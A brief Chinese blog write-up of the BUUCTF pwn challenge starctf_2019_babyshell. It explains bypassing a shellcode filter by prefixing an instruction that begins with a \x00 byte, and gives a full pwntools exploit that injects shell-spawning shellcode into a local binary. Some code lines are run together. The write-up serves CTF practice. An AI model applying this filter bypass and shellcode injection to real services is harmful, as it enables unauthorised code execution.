本文主要是介绍[BUUCTF]-PWN:starctf_2019_babyshell解析(汇编\x00开头绕过+shellcode),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



查看保护



查看ida

这里就是要输入shellcode,但是函数会有检测。

在shellcode前面构造一个以\x00机器码开头的汇编指令,这样就可以绕过函数检查了。

完整exp:

from pwn import*

context(log_level='debug',arch='amd64')

p=process('./babyshell')shellcode=b'\x00\x42\x00'+asm(shellcraft.sh())p.sendafter(b'give me shellcode, plz:',shellcode)

p.interactive()这篇关于[BUUCTF]-PWN:starctf_2019_babyshell解析(汇编\x00开头绕过+shellcode)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!